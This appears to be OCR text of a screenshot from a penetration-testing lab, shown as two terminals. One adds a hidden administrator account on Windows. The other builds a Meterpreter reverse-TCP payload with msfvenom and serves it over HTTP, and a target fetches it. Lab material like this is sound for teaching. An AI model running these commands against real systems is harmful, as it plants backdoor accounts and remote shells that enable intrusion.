 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=8qempGZ5OudtCW1UKwUXZe5sZCBUy8p8jqGgIkhJzGSrJedPk5w
Applications Places Terminal Fri 03:47 1
Terminal
File Edit View Search Terminal Help
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>net user /add plabuser Test**1234
net user /add plabuser Test**1234
The command completed successfully.
C:\Windows\system32>net localgroup administrators plabuser /add
root@PLABKALI01: ~
File Edit View Search Terminal Help
root@PLABKALI01:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.4
-f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
root@PLABKALI01:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.0.3 - - [06/Sep/2019 03:25:42] "GET / HTTP/1.1" 200 -
192.168.0.3 - - [06/Sep/2019 03:25:42] code 404, message File not found
[06/Sep/2019 03:25:42] "GET /favicon.ico HTTP/1.1" 404 -
[06/Sep/2019 03:26:44] "GET / HTTP/1.1" 200 -
192.168.0.3 - - [06/Sep/2019 03:26:44] code 404, message File not found
192.168.0.3 - - [06/Sep/2019 03:26:44] "GET /favicon.ico HTTP/1.1" 404 -